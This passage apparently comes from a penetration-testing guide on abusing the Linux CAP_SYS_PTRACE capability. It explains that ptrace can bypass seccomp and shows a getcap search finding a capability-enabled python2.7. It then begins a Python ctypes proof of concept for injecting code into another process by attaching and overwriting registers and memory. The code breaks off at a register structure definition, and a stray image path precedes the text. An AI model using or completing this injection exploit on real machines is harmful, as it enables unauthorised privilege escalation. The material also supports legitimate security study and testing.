 CAP_SYS_PTRACE allows to use ptrace(2) and recently introduced cross memory attach system
calls such as process_vm_readv(2) and process_vm_writev(2). If this capability is granted
and the ptrace(2) system call itself is not blocked by a seccomp filter, this will allow an attacker to
bypass other seccomp restrictions, see PoC for bypassing seccomp if ptrace is allowed or the following
PoC:
Example with binary
getcap -r / 2>/dev/null
/usr/bin/python2.7 = cap_sys_ptrace+ep
import ctypes
import sys
import struct
# Macros defined in <sys/ptrace.h>
# https://code.woboq.org/qt5/include/sys/ptrace.h.html
PTRACE_POKETEXT = 4
PTRACE_GETREGS = 12
PTRACE_SETREGS = 13
PTRACE_ATTACH = 16
PTRACE_DETACH = 17
# Structure defined in <sys/user.h>
# https://code.woboq.org/qt5/include/sys/user.h.html#user_regs_struct
class user_regs_struct(ctypes.Structure):
    _fields_ = [
        ("r15", ctypes.c_ulonglong),
        ("r14", ctypes.c_ulonglong),
        ("r13", ctypes.c_ulonglong),
        ("r12", ctypes.c_ulonglong),
        ("rbp", ctypes.c_ulonglong),
        ("rbx", ctypes.c_ulonglong),
        ("r11", ctypes.c_ulonglong),
        ("r10", ctypes.c_ulonglong),